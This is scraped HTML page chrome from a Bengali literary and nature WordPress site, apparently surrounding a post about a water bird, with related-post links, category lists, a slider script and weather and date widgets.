                            <a href="https://www.aungshu.com/2020/08/%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a6%bf-%e0%a6%95%e0%a6%96%e0%a6%a8%e0%a7%8b/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound8210319762699385193-300x191.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound8210319762699385193-300x191.jpg" alt="জল ময়ূর"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.aungshu.com/2020/08/%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a6%bf-%e0%a6%95%e0%a6%96%e0%a6%a8%e0%a7%8b/" class="link prev"><i class="fa-icon-double-angle-left"></i>Previous</a>
                            <h3><a href="https://www.aungshu.com/2020/08/%e0%a6%b8%e0%a7%87%e0%a6%87-%e0%a6%9a%e0%a6%be%e0%a6%81%e0%a6%a6-%e0%a6%ab%e0%a7%87%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a6%bf-%e0%a6%95%e0%a6%96%e0%a6%a8%e0%a7%8b/">সেই চাঁদ ফেরেনি কখনো</a></h3>
                        </div>
                    </li>
		    		                        <li class="np-post next border-box">
						<div class="post-img">
                            <a href="https://www.aungshu.com/2020/08/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a7%81%e0%a6%a8%e0%a7%80-%e0%a6%ae%e0%a7%8c%e0%a6%9f%e0%a7%81%e0%a6%b8%e0%a7%80/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4395458421345791620.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4395458421345791620.jpg" alt="জল ময়ূর"></a>
                        </div>
			                        <div class="details has-feature-image">
                            <a href="https://www.aungshu.com/2020/08/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a7%81%e0%a6%a8%e0%a7%80-%e0%a6%ae%e0%a7%8c%e0%a6%9f%e0%a7%81%e0%a6%b8%e0%a7%80/" class="link next"><i class="fa-icon-double-angle-right alignright"></i>Next</a>
                            <h3><a href="https://www.aungshu.com/2020/08/%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a7%81%e0%a6%a8%e0%a7%80-%e0%a6%ae%e0%a7%8c%e0%a6%9f%e0%a7%81%e0%a6%b8%e0%a7%80/">বেগুনী মৌটুসী</a></h3>
                        </div>
                    </li>
		                    </ul>
            </div> <!-- np posts -->
<h2 class="single-title">About the author</h2>
            <div class="base-box single-box about-the-author">
                <div class="author_avatar"><img alt='' src='https://secure.gravatar.com/avatar/1fab96692a8348a952671d58575150bbee1f707b3aa5ca89b0138210799412bd?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1fab96692a8348a952671d58575150bbee1f707b3aa5ca89b0138210799412bd?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/></div>
                <div class="author_desc">
                    <h3 calss="vcard author"><span class="fn"><a href="https://www.aungshu.com/author/admin/">অংশু</a></span>  </span></h3>
        <p>
			</p>
                 <div class="mom-socials-icons author-social-icons">
        <ul>
                    <li class="home"><a target="_blank" href="https://www.aungshu.com"><i class=" momizat-icon-home "></i></a></li>                                                                               <li class="rss"><a target="_blank" href="https://www.aungshu.com/author/admin/feed/"><i class="fa-icon-rss"></i></a></li>
                                                                                                                                                                        </u>

        <div class="clear"></div>
    </div>

                </div>
	            <div class="clear"></div>

            </div>
                <h2 class="single-title">Related Articles</h2>
            <div class="base-box single-box">
                <ul class="single-related-posts">
	   	     	       <li>
			                        <a href="https://www.aungshu.com/2020/10/%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%b8%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%b8%e0%a7%88%e0%a6%95%e0%a6%a4/"><img src="http://www.aungshu.com/wp-content/uploads/2020/10/inbound4712777372566787703-300x150.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/10/inbound4712777372566787703-300x150.jpg" alt="গুলিয়াখালি সমুদ্র সৈকত"></a>
			                        <h4><a itemprop="name" href="https://www.aungshu.com/2020/10/%e0%a6%97%e0%a7%81%e0%a6%b2%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a6%bf-%e0%a6%b8%e0%a6%ae%e0%a7%81%e0%a6%a6%e0%a7%8d%e0%a6%b0-%e0%a6%b8%e0%a7%88%e0%a6%95%e0%a6%a4/">গুলিয়াখালি সমুদ্র সৈকত</a></h4>
                        <div class="mom-post-meta">
			<time datetime="২০২০-১০-১৬T০৮:৫৮:৫১+০৬:০০">১৬,  অক্টোবর,২০২০</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.aungshu.com/2020/08/plum-headed-parakeet-%e0%a6%b2%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a6%be%e0%a6%a5%e0%a6%be-%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound7818046207522651732-214x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound7818046207522651732-214x300.jpg" alt="Plum-headed Parakeet/লাল মাথা টিয়া"></a>
			                        <h4><a itemprop="name" href="https://www.aungshu.com/2020/08/plum-headed-parakeet-%e0%a6%b2%e0%a6%be%e0%a6%b2-%e0%a6%ae%e0%a6%be%e0%a6%a5%e0%a6%be-%e0%a6%9f%e0%a6%bf%e0%a7%9f%e0%a6%be/">Plum-headed Parakeet/লাল মাথা টিয়া</a></h4>
                        <div class="mom-post-meta">
			<time datetime="২০২০-০৮-১৫T০৭:৫৭:৩৪+০৬:০০">১৫,  আগস্ট,২০২০</time>
			</div>
                </li>

	       <li>
			                        <a href="https://www.aungshu.com/2020/08/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%98%e0%a6%be%e0%a7%9c/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound5355640397051555979-214x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound5355640397051555979-214x300.jpg" alt="বাংলাদেশের পাখি- কালাঘাড় রাজন"></a>
			                        <h4><a itemprop="name" href="https://www.aungshu.com/2020/08/%e0%a6%ac%e0%a6%be%e0%a6%82%e0%a6%b2%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a6%be%e0%a6%96%e0%a6%bf-%e0%a6%95%e0%a6%be%e0%a6%b2%e0%a6%be%e0%a6%98%e0%a6%be%e0%a7%9c/">বাংলাদেশের পাখি- কালাঘাড় রাজন</a></h4>
                        <div class="mom-post-meta">
			<time datetime="২০২০-০৮-১১T১২:৩৫:৪০+০৬:০০">১১,  আগস্ট,২০২০</time>
			</div>
                </li>

</ul>
</div>

<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/08/%E0%A6%9C%E0%A6%B2-%E0%A6%AE%E0%A7%9F%E0%A7%82%E0%A6%B0/#respond" style="display:none;">Cancel Reply</a></small></h3><p class="must-log-in">মন্তব্য করার জন্য আপনাকে অবশ্যই <a href="https://www.aungshu.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.aungshu.com%2F2020%2F08%2F%25e0%25a6%259c%25e0%25a6%25b2-%25e0%25a6%25ae%25e0%25a7%259f%25e0%25a7%2582%25e0%25a6%25b0%2F">লগইন</a> করতে হবে।</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
            </div> <!--main column-->
                      <div class="sidebar secondary-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget widget_search"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">খোঁজ</span></h3></div><div class="search-form default-search-form">
    <form method="get" action="https://www.aungshu.com">
        <input class="sf" type="text" placeholder="Search ..." autocomplete="off" name="s">
        <button class="button" type="submit"><i class="fa-icon-search"></i></button>
    </form>
</div>
</div><div class="widget momizat-posts"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">টপ পোস্ট</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2020/08/%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6-%e0%a6%af%e0%a7%87%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%83%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a6/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4864304204077214889-242x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4864304204077214889-242x300.jpg" alt="শব্দ যেথায় নিঃশব্দে কাঁদে" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2020/08/%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6-%e0%a6%af%e0%a7%87%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%83%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a6/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4864304204077214889-242x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound4864304204077214889-242x300.jpg" alt="শব্দ যেথায় নিঃশব্দে কাঁদে" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2020/08/%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6-%e0%a6%af%e0%a7%87%e0%a6%a5%e0%a6%be%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%83%e0%a6%b6%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%87-%e0%a6%95%e0%a6%be%e0%a6%81%e0%a6%a6/">শব্দ যেথায় নিঃশব্দে কাঁদে</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২০-০৮-১৭T০৮:০৭:০২+০৬:০০" class="entry-date">১৭,  আগস্ট,২০২০</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2021/09/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2-%e0%a6%b2%e0%a6%a4%e0%a6%bf%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%97%e0%a7%81%e0%a6%9a%e0%a7%8d%e0%a6%9b/"><img src="http://www.aungshu.com/wp-content/uploads/2021/09/20210919_105524-300x177.png" data-hidpi="http://www.aungshu.com/wp-content/uploads/2021/09/20210919_105524-300x177.png" alt="আব্দুল লতিফের কবিতাগুচ্ছ" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2021/09/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2-%e0%a6%b2%e0%a6%a4%e0%a6%bf%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%97%e0%a7%81%e0%a6%9a%e0%a7%8d%e0%a6%9b/"><img src="http://www.aungshu.com/wp-content/uploads/2021/09/20210919_105524-300x177.png" data-hidpi="http://www.aungshu.com/wp-content/uploads/2021/09/20210919_105524-300x177.png" alt="আব্দুল লতিফের কবিতাগুচ্ছ" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2021/09/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2-%e0%a6%b2%e0%a6%a4%e0%a6%bf%e0%a6%ab%e0%a7%87%e0%a6%b0-%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be%e0%a6%97%e0%a7%81%e0%a6%9a%e0%a7%8d%e0%a6%9b/">আব্দুল লতিফের কবিতাগুচ্ছ</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২১-০৯-১৯T১০:৫৮:৩৫+০৬:০০" class="entry-date">১৯,  সেপ্টেম্বর,২০২১</span>
			    			    </div>
			</div>
			</div> <!--//post-->

						<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2020/08/%e0%a6%85%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound2771007859434324847-300x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound2771007859434324847-300x300.jpg" alt="অপ্রেমের যুক্তিবিদ্যা" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2020/08/%e0%a6%85%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be/"><img src="http://www.aungshu.com/wp-content/uploads/2020/08/inbound2771007859434324847-300x300.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2020/08/inbound2771007859434324847-300x300.jpg" alt="অপ্রেমের যুক্তিবিদ্যা" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2020/08/%e0%a6%85%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%af%e0%a6%be/">অপ্রেমের যুক্তিবিদ্যা</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২০-০৮-০৭T২০:৪৬:৫২+০৬:০০" class="entry-date">০৭,  আগস্ট,২০২০</span>
			    			    </div>
			</div>
			</div> <!--//post-->

									                                    </div>
</div><div class="widget momizat-ads">		<div class="mom-e3lanat-wrap  ">
	<div class="mom-e3lanat " style="">
		<div class="mom-e3lanat-inner">
		
		</div>
	</div>	<!--Mom ads-->
	</div>
</div><div class="widget widget_categories"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">বিভাগ সমুহ</span></h3></div>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.aungshu.com/category/%e0%a6%85%e0%a6%b0%e0%a6%a3%e0%a7%8d%e0%a6%af-%e0%a6%9c%e0%a6%97%e0%a7%8e/">অরণ্য জগৎ</a> (১৬)
</li>
	<li class="cat-item cat-item-118"><a href="https://www.aungshu.com/category/%e0%a6%86%e0%a6%ac%e0%a7%83%e0%a6%a4%e0%a7%8d%e0%a6%a4%e0%a6%bf/">আবৃত্তি</a> (১)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.aungshu.com/category/%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa-%e0%a6%95%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%be/">গল্প-কবিতা</a> (৩৫৬)
</li>
	<li class="cat-item cat-item-192"><a href="https://www.aungshu.com/category/%e0%a6%9a%e0%a6%bf%e0%a6%a0%e0%a6%bf/">চিঠি</a> (৬)
</li>
	<li class="cat-item cat-item-194"><a href="https://www.aungshu.com/category/%e0%a6%9b%e0%a7%8b%e0%a6%9f%e0%a6%97%e0%a6%b2%e0%a7%8d%e0%a6%aa/">ছোটগল্প</a> (১১)
</li>
	<li class="cat-item cat-item-19"><a href="https://www.aungshu.com/category/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8%e0%a6%ad%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%bf/">জীবনভঙ্গি</a> (৪)
</li>
	<li class="cat-item cat-item-155"><a href="https://www.aungshu.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a7%80/">নারী</a> (২)
</li>
	<li class="cat-item cat-item-20"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0%e0%a6%bf%e0%a6%95-%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95/">পারিবারিক সম্পর্ক</a> (১)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%b0%e0%a7%87%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%82/">প্যারেন্টিং</a> (৪)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7/">প্রবন্ধ</a> (৬)
</li>
	<li class="cat-item cat-item-36"><a href="https://www.aungshu.com/category/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/">প্রবাস</a> (১)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.aungshu.com/category/%e0%a6%ab%e0%a6%bf%e0%a6%9a%e0%a6%be%e0%a6%b0/">ফিচার</a> (৩)
</li>
	<li class="cat-item cat-item-18"><a href="https://www.aungshu.com/category/%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b0%e0%a6%bf%e0%a6%ad%e0%a6%bf%e0%a6%89/">বুক রিভিউ</a> (৩৯)
</li>
	<li class="cat-item cat-item-23"><a href="https://www.aungshu.com/category/%e0%a6%ad%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%a3/">ভ্রমণ</a> (৫)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.aungshu.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be-%e0%a6%93-%e0%a6%97%e0%a6%ac%e0%a7%87%e0%a6%b7%e0%a6%a3%e0%a6%be/">শিক্ষা ও গবেষণা</a> (১)
</li>
	<li class="cat-item cat-item-22"><a href="https://www.aungshu.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%a5%e0%a7%8d%e0%a6%af-%e0%a6%95%e0%a6%a5%e0%a6%be/">স্বাস্থ্য কথা</a> (২)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.aungshu.com/category/%e0%a6%b8%e0%a7%8d%e0%a6%ae%e0%a7%83%e0%a6%a4%e0%a6%bf%e0%a6%95%e0%a6%a5%e0%a6%be/">স্মৃতিকথা</a> (২)
</li>
	<li class="cat-item cat-item-17"><a href="https://www.aungshu.com/category/%e0%a6%b9%e0%a7%87%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a7%87%e0%a6%9c/">হেরিটেজ</a> (৩)
</li>
			</ul>

			</div><div class="widget momizat-posts_slider"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">স্লাইডস </span></h3></div>			<script>
			jQuery(document).ready(function ($) {
				jQuery('.mpsw-slider').flexslider({
					animation : 'slide',
					controlNav: false,
					smoothHeight: true,
					prevText: '',
					nextText: '',
					slideshow: 1,
					slideshowSpeed: 5000,
				});
			});
			</script>
			<div class="mom-posts-slide-widget type-image">
                            <div class="mpsw-slider">
                              <ul class="slides">
											<li>
			<a href="https://www.aungshu.com/2023/05/%e0%a6%96%e0%a7%8b%e0%a6%81%e0%a6%9c-%e0%a6%95%e0%a6%be%e0%a6%9c%e0%a7%80-%e0%a6%b2%e0%a6%a4%e0%a6%bf%e0%a6%ab%e0%a7%81%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%9c%e0%a6%be/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/খোঁজ-300x251.png" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/খোঁজ-300x251.png" alt="খোঁজ - কাজী লতিফুর রেজা" width="265" height="168">			  <p class="slide-caption">খোঁজ &#8211; কাজী লতিফুর রেজা</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.aungshu.com/2023/05/%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%9c%e0%a6%a8%e0%a6%a4%e0%a6%be-%e0%a6%a1%e0%a7%87%e0%a6%95%e0%a7%87-%e0%a6%ac%e0%a6%b2%e0%a7%87-%e0%a6%af%e0%a6%be%e0%a6%ac%e0%a6%bf-%e0%a6%a8%e0%a6%be/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/নির্জনতা-ডেকে-বলে-যাবি-300x251.png" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/নির্জনতা-ডেকে-বলে-যাবি-300x251.png" alt="নির্জনতা ডেকে বলে যাবি? - নাজনীন নাহার" width="265" height="168">			  <p class="slide-caption">নির্জনতা ডেকে বলে যাবি? &#8211; নাজনীন নাহার</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.aungshu.com/2023/05/%e0%a6%b9%e0%a7%87-%e0%a6%aa%e0%a6%a5%e0%a6%bf%e0%a6%95-%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%b9%e0%a6%be%e0%a6%b8%e0%a6%be%e0%a6%a8/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/হে-পথিক--300x251.png" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/হে-পথিক--300x251.png" alt="হে পথিক - ফুয়াদ হাসান" width="265" height="168">			  <p class="slide-caption">হে পথিক &#8211; ফুয়াদ হাসান</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.aungshu.com/2023/05/%e0%a6%b8%e0%a7%83%e0%a6%b7%e0%a7%8d%e0%a6%9f%e0%a6%bf-%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%a3%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%be%e0%a6%a8-%e0%a6%96/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/সৃষ্টি-ক্ষণজন্মা-300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/সৃষ্টি-ক্ষণজন্মা-300x251.jpg" alt="সৃষ্টি ক্ষণজন্মা - রোহান খান জয়" width="265" height="168">			  <p class="slide-caption">সৃষ্টি ক্ষণজন্মা &#8211; রোহান খান জয়</p>
			  </a>
			</li>
																		<li>
			<a href="https://www.aungshu.com/2023/05/%e0%a6%ac%e0%a6%b2%e0%a6%b2%e0%a7%87-%e0%a6%aa%e0%a6%b0%e0%a7%87-%e0%a6%ae%e0%a7%8b%e0%a6%83%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%b0/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/বললে-পরে-300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/বললে-পরে-300x251.jpg" alt="বললে পরে - মোঃআব্দুল্লাহ রিফাত" width="265" height="168">			  <p class="slide-caption">বললে পরে &#8211; মোঃআব্দুল্লাহ রিফাত</p>
			  </a>
			</li>
															                              </ul>
                            </div>
                        </div>

</div>
            </div> <!--main sidebar-->
            <div class="clear"></div>
            <div class="clear"></div>
</div> <!--main container-->            
            <div class="sidebar main-sidebar" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
            <div class="widget widget_text"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">আজকের দিন-তারিখ</span></h3></div>			<div class="textwidget"><ul>
<li><span class="style2">বুধবার   রাত ৯:২৮</span></li>
<li><span class="style2">শীতকাল</span></li>
<li><span class="style2">৭ই মাঘ, ১৪৩২ বঙ্গাব্দ </span></li>
<li><span class="style2">২রা শাবান, ১৪৪৭ হিজরি</span></li>
<li><span class="style2">২১শে জানুয়ারি, ২০২৬ খ্রিস্টাব্দ </span></li>
</ul>
<p>&nbsp;</p>
</div>
		</div><div class="widget momizat-weather_widget"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">আবহাওয়া</span></h3></div>                                				<form action="" method="post" class="weather-form">
                                    <input type="text" class="weather-city-name" placeholder="Enter City ..." data-lang="en" data-units="metric">
                                    <span class="sf-loading"><img src="https://www.aungshu.com/wp-content/themes/goodnews5/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                                </form>
				                                    <div class="weather-widget">

                               <div class="current-day-weather">
                                <div class="cdw-data border-box">
                                    <h3 class="city_name">Dhaka</h3>
                                    <div class="cdw-meta"><span class="cd-date">Jan21</span> <span class="cs-time">09:28</span></div>
                                    <ol>
                                        <li>Humidity <span>68%</span></li>
                                        <li>Pressure <span>1015</span></li>
                                        <li>Winds <span>1.54mph</span></li>
                                    </ol>
                                </div> <!--data-->
                                
                                <div class="cd-temp border-box">
                                    <span>now</span>
                                    <div class="weather-icon cd-icon">
                                            <div class="w-icon">
                                                                                                <i class="icon-mist"></i>
                                            </div>
                                            <div class="clearfix"></div>
                                    </div>
                                    <span class="current-temp">19&#8451;</span>
                                </div>
                            </div> <!--current day-->
                            <div class="next-days">
                                <ol>
                                                                </ol>                                
                            </div>
                            </div>
    
</div><div class="widget momizat-posts"><div class="widget-head" style="background:#0a9b1b;"><h3 class="widget-title" style="background:none;;"><span style="background:#0a9b1b;">বিজ্ঞপ্তি / প্রচারকরণ / নোটিশ</span></h3></div>                                   <div class="mom-posts-widget">

					<div class="mpw-post">
							    <div class="post-img main-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%83-%e0%a6%ae%e0%a6%b6%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/জীবন-যেমন-300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/জীবন-যেমন-300x251.jpg" alt="জীবন যেমন - মোঃ মশিউর রহমান ভূঁইয়া" width="90" height="60"></a></div>
			    <div class="post-img sec-sidebar-element"><a href="https://www.aungshu.com/2023/05/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%83-%e0%a6%ae%e0%a6%b6%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8/"><img src="http://www.aungshu.com/wp-content/uploads/2023/05/জীবন-যেমন-300x251.jpg" data-hidpi="http://www.aungshu.com/wp-content/uploads/2023/05/জীবন-যেমন-300x251.jpg" alt="জীবন যেমন - মোঃ মশিউর রহমান ভূঁইয়া" width="180" height="120"></a><span class="post-format-icon"></span></div>
			    			   <div class="details has-feature-image">
			    <h4><a href="https://www.aungshu.com/2023/05/%e0%a6%9c%e0%a7%80%e0%a6%ac%e0%a6%a8-%e0%a6%af%e0%a7%87%e0%a6%ae%e0%a6%a8-%e0%a6%ae%e0%a7%8b%e0%a6%83-%e0%a6%ae%e0%a6%b6%e0%a6%bf%e0%a6%89%e0%a6%b0-%e0%a6%b0%e0%a6%b9%e0%a6%ae%e0%a6%be%e0%a6%a8/">জীবন যেমন &#8211; মোঃ মশিউর রহমান ভূঁইয়া</a></h4>
			   <div class="mom-post-meta mom-w-meta">
				<span datetime="২০২৩-০৫-০৩T২১:১৫:১৫+০৬:০০" class="entry-date">০৩,  মে,২০২৩</span>
			    			    </div>
